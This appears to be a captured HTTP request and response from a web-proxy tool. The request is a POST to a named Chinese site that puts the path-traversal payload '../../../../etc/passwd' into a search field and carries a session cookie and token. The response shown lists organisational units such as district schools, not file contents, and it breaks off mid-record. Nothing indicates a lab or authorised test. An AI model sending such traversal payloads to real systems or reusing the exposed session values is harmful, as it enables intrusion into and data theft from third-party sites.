 Request
Pretty Raw Hex Query params \n
1 POST /p/department/all HTTP/1.1
2 Host: zhdc.shoutonghuicheng.cn
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQONxLpaiFEQB1SdhOtAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2FRdjx
U3kyegPFu%2FPEswgQ%3D%3D
4 Content-Length: 48
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft
Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399226203710294a6fe
10 Eagleeye-Sessionid: gqmOUmyeyzelhR63enIph0gu35zh
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/x-www-form-urlencoded
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 search_v=../../../../etc/passwd&search_k=&page=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:39:54 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 3928
10
11 {
"code":0,
"message":"查询成功",
"data":[
{
"code":"0",
"uuid":"26692B22-96BC-66AD-6A44-929D8C819920",
"puuid":"0",
"name":"单位名称",
"charge_by":"",
"leader":"",
"status":1,
"demo":null,
"leaf_flag":1,
"chhildShow":false
},
{
"code":"01",
"uuid":"3D21D3D7-703D-3628-A112-C0CB9CBAED62",
"puuid":"0",
"name":"通州区学校",